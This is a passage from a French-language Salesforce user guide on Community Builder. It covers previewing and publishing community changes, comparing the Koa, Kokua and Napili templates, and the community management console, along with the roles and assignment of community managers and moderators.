

- **•** Utilisez les options du menu  $\Box$  pour examiner la présentation de votre communauté sur différents appareils :
	- **–** Sur un smartphone, touchez **U** Téléphone.
	- **–** Sur une tablette, touchez **D** Tablette.
	- **–** Sur l'écran d'un ordinateur de bureau, cliquez sur **Fluide**.
	- **–** En orientation paysage ou portrait sur un smartphone ou une tablette, cliquez sur  $\mathcal{L}$ .

#### CONSULTER ÉGALEMENT :

[Présentation de Générateur de communauté](#page-3311-0) [Publication de vos personnalisations avec le Générateur de communauté](#page-3336-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer, personnaliser ou publier une communauté :

# <span id="page-3336-0"></span>Publication de vos personnalisations avec le Générateur de communauté

Publiez vos modifications dans le Générateur de communauté pour mettre les mises à jour à la disposition de tous les utilisateurs de votre communauté.

Remarque: Votre communauté doit être active pour pouvoir publier les modifications effectuées dans le Générateur de communauté.

- **1.** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Dans la Gestion de la communauté, cliquez sur le menu Gestion de la communauté dans l'en-tête global, puis sur **Accéder au Générateur de communauté**. Vous pouvez également accéder au Générateur de communauté depuis la page Toutes les communautés, dans la Configuration, en cliquant sur **Générateur** en regard du nom de la communauté.
- **3.** Vous pouvez également [prévisualiser votre communauté](#page-3335-0) pour vérifier la présentation de vos mises à jour.
- **4.** Une fois les modifications validées, cliquez sur **Publier** dans la barre d'outils pour les mettre en ligne.

Vous recevez une notification par e-mail lorsque vos modifications sont en ligne.

#### CONSULTER ÉGALEMENT :

[Présentation de Générateur de communauté](#page-3311-0) [Prévisualisation de votre communauté avec le Générateur de communauté](#page-3335-0)

# Modèles de communauté

# Quel modèle de communauté dois-je utiliser ?

Les modèles de communauté permettent de concevoir rapidement et aisément une communauté en libre-service qui offre aux clients la même expérience visuelle et fonctionnelle sur une tablette, un appareil mobile ou leur ordinateur de bureau.

Vos clients souhaitent pouvoir communiquer aisément avec votre société, à tout moment et où qu'ils soient. Une communauté en libre-service facilite l'accès de vos clients aux informations dont ils ont besoin pour obtenir une réponse à leurs questions. Avec des communautés élaborées à partir des modèles Koa et Kokua, les clients peuvent rechercher des informations dans les articles de la base de connaissances, et contacter le support si nécessaire. Lorsqu'ils sont dans une communauté basée sur le modèle Napili, ils peuvent rechercher des articles et faire appel aux membres de la communauté pour trouver des réponses à leurs questions. S'ils ne trouvent toujours pas ce qu'ils

recherchent, ils peuvent contacter le support sans se connecter. Les modèles en libre-service permettent d'étendre votre communauté à divers appareils sans compromettre l'expérience utilisateur.

# **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, personnaliser ou publier une communauté :

**•** Créer et gérer des communautés

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Kokua

Koa

**Napili** 

Un assistant vous guide à travers la sélection d'un modèle et la configuration initiale de vos catégories de données ou rubriques (selon le modèle utilisé).

- **•** Kokua est un modèle de libre-service enrichi qui présente aux utilisateurs les articles de la base de connaissance organisés par catégorie de données. Les utilisateurs peuvent également soumettre des requêtes pour demander une aide aux agents.
- **•** Koa est un modèle de libre-service en texte brut, optimisé pour les appareils mobiles. Il permet aux utilisateurs de rechercher et d'afficher des articles par représentations de texte de catégories de données et de contacter le support lorsqu'ils ne trouvent pas ce qu'ils recherchent.
- **•** Napili est un puissant modèle de communauté de support qui permet à vos clients de poser des questions dans la communauté, et de rechercher et d'afficher les articles. S'ils ne trouvent pas ce qu'ils recherchent, ils peuvent contacter un agent de support.

Le Générateur de communauté simplifie considérablement la personnalisation de votre communauté. Il suffit de modifier quelques composants pour insérer des informations sur votre communauté, d'ajouter quelques images pour exposer votre marque, et votre application est prête, sans écrire de code ! De plus, si vous souhaitez personnaliser davantage l'expérience, vous pouvez créer des pages personnalisées, ajouter des composants aux pages, utiliser des composants Lightning personnalisés et exposer des objets Salesforce supplémentaires.

Les communautés sont automatiquement affichées dans la langue du profil de l'utilisateur connecté. Par conséquent, il n'est pas nécessaire de créer et de gérer une communauté distincte pour chaque langue. Le Générateur de communauté permet d'élargir le support pour les utilisateurs invités dans les communautés. Par conséquent, si leur langue n'est pas prise en charge, ils peuvent en choisir une autre dans le sélecteur de langue, dans chaque page de communauté. Toutes les langues sont conservées au sein de la communauté. Par conséquent, il n'est pas nécessaire de créer ni de gérer une communauté distincte pour chaque langue.

#### CONSULTER ÉGALEMENT :

[Création de communautés](#page-3227-0)

[Comparaison entre les fonctionnalités disponibles dans les modèles de Community](#page-3338-0)

[Configuration et personnalisation des pages de votre communauté](#page-4797-0)

# <span id="page-3338-0"></span>Comparaison entre les fonctionnalités disponibles dans les modèles de **Community**

Vous envisagez d'utiliser un modèle pour élaborer votre communauté ? Des différences majeures distinguent les fonctionnalités disponibles dans chaque modèle de communauté. Avant de choisir le modèle à utiliser, comparez les fonctionnalités.

# Comparaison des fonctionnalités



# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**Contract Contract** 



CONSULTER ÉGALEMENT :

[Guide de mise en œuvre : Utilisation de modèles pour élaborer des communautés](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) [Guide de mise en œuvre : Premiers pas avec les communautés Salesforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# Gestion de la communauté

# Collaboration des responsables, des modérateurs et des administrateurs de communauté

# Gestion de votre communauté



#### Guide de l'utilisateur | Collaboration des responsables, des modérateurs et des administrateurs de communauté | 3335

La Gestion de la communauté est l'emplacement central de configuration et de gestion votre communauté. Les administrateurs peuvent gérer les informations de configuration de base, y compris l'abonnement et la personnalisation de la marque. Les responsables de communauté peuvent afficher des tableaux de bord sur les groupes, les membres, l'activité du fil et l'utilisation des licences, et gérer le système de réputation de la communauté. Les modérateurs peuvent afficher des éléments marqués pour révision.

Vous pouvez personnaliser votre communauté à tout moment, mais si vous envisagez d'apporter des modifications importantes, nous recommandons de la désactiver au préalable.

Important: Les options disponibles dans la Gestion de la communauté dépendent du modèle de communauté sélectionné, des autorisations et des préférences. Par exemple, si votre communauté n'utilise pas de rubrique, le noeud Rubriques n'est pas affiché. Certaines options de la liste ci-dessous peuvent ne pas s'appliquer à votre communauté. Pour afficher tous les noeuds, accédez à **Administration** > **Préférences**, puis activez **Afficher tous les paramètres dans la Gestion de la communauté**.

#### **Accueil**

- **•** Affichez le tableau de bord de la page d'accueil de votre communauté. Si votre page d'accueil affiche toujours un message d'installation de Salesforce Communities Dashboards, cela signifie que votre administrateur n'a pas encore mappé de tableau de bord.
- **•** Prévisualisez la communauté ou accédez aux paramètres de votre communauté dans le Générateur de communauté, Force.com ou Site.com Studio depuis le menu Gestion de la communauté dans l'en-tête global.

#### **Insights**

Surveillez l'activité récente et accédez à la source des activités pour exécuter d'autres actions.

[Les connaissances Insights sont configurées par l'administrateur.](#page-3381-0) Si le menu Insights ne s'affiche pas, cela signifie que l'administrateur n'a mappé aucune connaissance Insights pour votre communauté.

#### **Tableaux de bord**

Visualisez des tableaux de bord et examinez les informations sur les groupes, les membres, l'activité du fil, la modération, les rubriques et l'utilisation des licences de cette communauté.

[Les tableaux de bord sont définis par l'administrateur.](#page-3375-0) Si le menu Tableaux de bord ne s'affiche pas, l'administrateur n'a mappé aucun tableau de bord pour votre communauté.

#### **Modération**

Consultez une liste des publications, des commentaires et des fichiers marqués pour révision par des membres de la communauté. Vous pouvez également configurer des règles de modération pour votre communauté.

[La modération est configurée par l'administrateur.](#page-3348-0) Si le menu Modération n'est pas affiché, cela signifie que l'administrateur n'a pas activé des membres pour marquer les contenus.

Pour modérer des publications ou des commentaires marqués dans la Gestion de la communauté, l'autorisation « Modérer les fils de communauté » est requise. Pour modérer des fichiers marqués, l'autorisation « Modérer les fichiers de communauté » est requise.

#### **Rubriques**

Créez un menu de navigation et mettez en évidence les rubriques populaires dans votre communauté.

Les [rubriques de navigation](#page-3360-0) et les [rubriques d'actualité](#page-3363-0) sont configurées par l'administrateur, ou activées par défaut dans des modèles en libre-service. Si le menu Rubriques n'est pas affiché, cela signifie que votre communauté n'utilise pas de rubriques.

#### **Recommandations**

Les recommandations peuvent favoriser l'engagement au sein d'une communauté. Elles peuvent être configurées afin d'encourager les utilisateurs à visionner des vidéos, à suivre des formations, etc.

[Les recommandations sont configurées par l'administrateur.](#page-3365-0) Si le menu Recommandations ne s'affiche pas, cela signifie que l'administrateur n'a pas configuré de recommandations.

#### **Réputation**

Configurez des niveaux et des points de réputation en vue de récompenser les membres de leur activité dans le fil de la communauté.

[La réputation est configurée par l'administrateur.](#page-3369-0) Si le menu Réputation n'est pas affiché, cela indique que l'administrateur ne l'a pas activé.

#### **Administration**

La page Administration permet de mettre à jour la configuration de base de la communauté, notamment :

- **• [Membres](#page-3233-0)** : ajoutez ou supprimez des membres en fonction de profils ou d'ensembles d'autorisations.
- **• [Onglets](#page-3235-0)** : sélectionnez les onglets que vous souhaitez afficher pour les membres de la communauté. Les onglets permettent également de déterminer la navigation dans la communauté avec Salesforce1. Si votre communauté a été créée sur l'un des modèles en libre-service, les paramètres des onglets ne sont pas utilisés.
- **• [Marque](#page-3238-0)** : sélectionnez un thème de marque prêt à l'emploi. Cette marque est utilisée uniquement si votre communauté utilise le modèle Onglets Salesforce + Visualforce.
- **• [Connexion et enregistrement](#page-3261-0)** : sélectionnez la page de connexion par défaut de la communauté et configurez l'auto-inscription.
- **• [E-mails](#page-3239-0)** : vous pouvez personnaliser les informations sur l'expéditeur d'e-mail, la marque des e-mails Chatter et les modèles d'e-mail de votre communauté.
- **• [Pages](#page-3307-0)** : configurez des attributions de page pour votre communauté et accédez aux paramètres Force.com et Site.com de votre communauté.
- **• [Préférences](#page-3243-0)** : mettez à jour les paramètres importants, tels que le marquage de contenu, l'affichage du surnom, l'accès public à Chatter et les limitations de fichier.
- **• [Paramètres](#page-3253-0)** : modifiez le nom, la description et l'URL de votre communauté. Vous pouvez également gérer le statut de votre communauté et modifier votre [modèle de communauté.](#page-3255-0)

Les références dans la Gestion de la communauté renvoient initialement les éléments récemment affichés dans la communauté. Si un objet que vous recherchez ne figure pas dans la liste Documents récemment affichés, saisissez tout ou partie du nom de l'objet pour effectuer une nouvelle recherche.

Important: Si vous êtes administrateur et que vous vous retirez accidentellement d'une communauté, vous ne pourrez pas accéder aux paramètres d'administration dans la Gestion de la communauté. Pour restaurer votre nom dans la communauté ou mettre à jour d'autres inscriptions, [utilisez l'API.](#page-3234-0)

#### <span id="page-3341-0"></span>CONSULTER ÉGALEMENT :

[Qu'est-ce qu'un responsable de communauté ?](#page-3341-0) [Qu'est-ce qu'un modérateur de communauté ?](#page-3342-0)

# Qu'est-ce qu'un responsable de communauté ?

Chaque communauté doit inclure une personne active qui veille à la prospérité de la communauté. Les responsables de communauté doivent consacrer du temps tous les jours à augmenter la participation des membres, à animer les conversations et à récompenser les membres pour leur contribution.

Un responsable de communauté est un membre de la communauté dont la responsabilité supplémentaire consiste à surveiller l'engagement dans la communauté. Les responsables de communauté doivent avoir accès aux rapports et aux tableaux de bord qui indiquent les tendances de l'activité et des abonnements. Ils doivent également être informés de la fréquence de connexion des membres. En surveillant les abonnements et l'activité dans la communauté, les responsables peuvent déterminer comment favoriser l'engagement des membres et leur participation.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

La possibilité de récompenser les membres individuels pour leur participation est un outil puissant pour les responsables de communauté. Ils savent qu'une stimulation et une compétition amicales favorisent généralement l'activité des membres. Les responsables de

#### Guide de l'utilisateur | Collaboration des responsables, des modérateurs et des administrateurs de communauté | 3337

communauté peuvent définir un système de points et des niveaux de réputation afin de récompenser les membres lorsqu'ils accomplissent certaines actions. Lorsqu'un membre atteint le seuil de points maximal du niveau, il passe au niveau supérieur.

Pour confier le rôle de responsable de communauté à un utilisateur, il suffit de lui attribuer l'autorisation « Gérer les communautés ». Cette autorisation permet d'accéder à la page Gestion de la communauté. L'utilisateur doit être un employé de votre organisation. Les membres de communauté externes ne peuvent pas être responsables de communauté.

### CONSULTER ÉGALEMENT :

[Attribution d'un gestionnaire de communauté](#page-3342-1)

# <span id="page-3342-1"></span>Attribution d'un gestionnaire de communauté

Pour confier le rôle de responsable de communauté à un utilisateur, il suffit de lui attribuer l'autorisation « Gérer les communautés ».

Lorsque vous attribuez l'autorisation « Gérer les communautés » à un utilisateur, il a accès à toutes les fonctionnalités de gestion de la communauté dans Gestion de la communauté. Notez que l'utilisateur doit être un employé de votre organisation. Les utilisateurs externes ne peuvent pas être gestionnaires de communauté.

- **1.** Dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations** et cliquez sur **Nouveau**.
- **2.** Créez un ensemble d'autorisations qui comprend les autorisations « Gérer les communautés ».
- **3.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **4.** Recherchez l'utilisateur que vous souhaitez désigner en tant que responsable d'une communauté, puis ajoutez l'ensemble d'autorisations à sa liste associée Attributions d'ensembles d'autorisations.

L'utilisateur peut désormais gérer la communauté dans Gestion de la communauté.

#### <span id="page-3342-0"></span>CONSULTER ÉGALEMENT :

[Qu'est-ce qu'un responsable de communauté ?](#page-3341-0)

# Qu'est-ce qu'un modérateur de communauté ?

Les modérateurs veillent au succès de votre communauté en surveillant l'activité des utilisateurs et les éléments marqués.

Dans une communauté réussie, les membres participent et communiquent activement avec les autres membres. Un modérateur de communauté facilite le partage de connaissances au sein de la communauté pour aider les membres à bénéficier et à tirer des enseignements de leur participation. Le modérateur vérifie la pertinence de toutes les communications et tous les contenus publiés dans la communauté.

Les modérateurs peuvent être des utilisateurs de votre organisation interne ou des utilisateurs externes, mais seuls les utilisateurs internes peuvent modérer depuis la Gestion de la communauté. Les utilisateurs externes qui sont modérateurs peuvent modérer dans le contexte de la communauté, par exemple directement dans le fil Chatter. Cette personne doit être capable de bien communiquer avec les clients, doit connaître les capacités de Salesforce et de Chatter, et doit surveiller régulièrement la communauté.

Un modérateur peut :

- **•** Réviser et agir sur la liste des publications et des commentaires marqués dans la communauté
- **•** Réviser et agir sur la liste des fichiers marqués dans la communauté

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour attribuer des ensembles d'autorisations :

**•** Attribuer des ensembles d'autorisations

- **•** Retirer des indicateurs directement dans la communauté
- **•** Supprimer les publications, commentaires, messages privés et fichiers inappropriés

Un modérateur peut également favoriser la réussite d'une communauté de plusieurs façons.

- **•** En partageant des informations pertinentes et utiles dans des publications au sein de la communauté
- **•** En encourageant les membres à publier, et à commenter les publications des autres membres
- **•** En montrant l'exemple par son engagement dans la communauté
- **•** En évitant le dérapage des discussions, les interventions indésirables et les polémiques
- **•** Entre redirigeant les conversations par e-mail vers la communauté lorsqu'elles peuvent bénéficier à d'autres membres
- **•** En faisant de la communauté une source d'information fiable et un espace d'échange ouvert

Vous pouvez désigner plusieurs modérateurs pour une communauté, notamment si la communauté compte de nombreux membres.

Remarque: Bien qu'ils partagent des capacités similaires, un modérateur de communauté est différent d'un [modérateur Chatter](#page-3075-0).

<span id="page-3343-0"></span>CONSULTER ÉGALEMENT : [Attribution d'un modérateur de communauté](#page-3344-0) [Quels utilisateurs peuvent modérer ?](#page-3343-0)

# Quels utilisateurs peuvent modérer ?

Plusieurs types d'utilisateur peuvent modérer une communauté lorsque le marquage est activé.

Les modérateurs peuvent être des utilisateurs de votre organisation interne ou des utilisateurs externes, mais seuls les utilisateurs internes peuvent modérer depuis la Gestion de la communauté. Les utilisateurs externes qui sont modérateurs peuvent modérer dans le contexte de la communauté, par exemple directement dans le fil Chatter. Les modérateurs peuvent continuer à marquer des éléments lorsque le marquage est désactivé pour les membres de communautés, tandis que les propriétaires et les responsables de groupe peuvent modérer uniquement lorsque le marquage est activé.

Les autorisations de l'utilisateur, ou son statut de responsable ou de propriétaire de groupe, détermine s'il peut modérer des éléments dans une communauté. Le tableau ci-dessous répertorie les utilisateurs autorisés à modérer avec les actions qu'ils peuvent exécuter dans l'interface utilisateur.

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition





#### CONSULTER ÉGALEMENT :

[Qu'est-ce qu'un modérateur de communauté ?](#page-3342-0) [Qu'est-ce qu'un modérateur de communauté ?](#page-3342-0) [Attribution d'un modérateur de communauté](#page-3344-0)

# <span id="page-3344-0"></span>Attribution d'un modérateur de communauté

Désignez un ou plusieurs modérateurs chargés de surveiller le contenu dans votre communauté.

Les modérateurs peuvent être des utilisateurs de votre organisation interne ou des utilisateurs externes, mais seuls les utilisateurs internes peuvent modérer depuis la Gestion de la communauté. Les utilisateurs externes qui sont modérateurs peuvent modérer dans le contexte de la communauté, par exemple directement dans le fil Chatter.

Vous pouvez désigner des modérateurs en attribuant un ensemble d'autorisations comprenant une ou plusieurs autorisations de modération ci-dessous.

